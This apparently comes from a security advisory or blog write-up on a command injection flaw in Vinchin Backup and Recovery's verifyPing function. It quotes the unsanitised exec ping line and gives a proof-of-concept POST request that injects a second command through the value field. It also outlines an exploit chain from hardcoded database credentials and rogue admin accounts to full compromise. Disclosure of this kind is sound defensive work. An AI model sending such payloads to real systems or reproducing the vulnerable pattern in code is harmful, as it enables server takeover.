In Vinchin Backup and Recovery’s ManoeuvreHandler.class.php file, the getVerifydiyResult function contains a critical command injection vulnerability. This function is intended to validate either IP addresses or web resources, depending on the value of the type parameter.
Function Analysis:
Function Prototype:
public function getVerifydiyResult($params)
-
Parameter Handling: The function processes an input array
$params, focusing on the keystypeandvalue:$type = intval($params['type']); $value = $params['value']; -
Critical Logic with
typeParameter: The function uses aswitchstatement to determine the validation method:switch ($type) { case $verifyType['IP']: // where $verifyType['IP'] is typically 1 $verifyResult = $this->verifyPing($value); break; case $verifyType['WEB']: $verifyResult = $this->verifyWeb($value); break; }When
typeequals 1 ($verifyType['IP']), theverifyPingmethod is invoked. -
Command Injection in
verifyPing: TheverifyPingmethod includes a direct execution of thepingcommand using$value:exec("ping -c 1" . $value, $outcome, $status);Due to the lack of sanitization or validation of
$value, a command injection vulnerability is introduced.
Exploitation:
An attacker can exploit this vulnerability by setting type to 1 and injecting malicious commands into the value parameter.
Exploit Example:
An attacker sends a POST request with a crafted payload:
POST /api/ HTTP/1.1
Host: [Vinchin Server IP]
Origin: [Vinchin Server URL]
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: [Session Cookie]
m=14&f=getVerifydiyResult&p={"type":"1","value":"127.0.0.1;sleep+5"}
In this payload, sleep+5 is appended to the IP address, demonstrating a successful command injection by causing the server to pause for 5 seconds.
Conclusion:
The getVerifydiyResult function in Vinchin Backup and Recovery showcases a severe security risk, where unvalidated user input in the value parameter, combined with a specific type value, leads to command injection. This vulnerability could enable attackers to execute arbitrary commands on the system, potentially leading to full compromise.
Immediate remediation actions, such as implementing input validation and sanitization in the getVerifydiyResult function, are essential to mitigate this risk. Users should also apply any patches or updates provided by Vinchin.
Full Exploit Chain:
- Attackers, by harnessing the hardcoded database credentials, can infiltrate the MySQL database.
- Such access empowers them to modify user data or instantiate new administrative users illicitly.
- With validated access to the web console, they can then leverage the RCE vulnerability, resulting in total system compromise.
In summation, the Vinchin Backup and Recovery systems are at risk from a series of intertwined vulnerabilities - hardcoded credentials, database misconfigurations, and direct command execution flaws. It’s of utmost importance for system users and administrators to be cognizant of these vulnerabilities and to act swiftly in applying remediations.
Sharing is caring!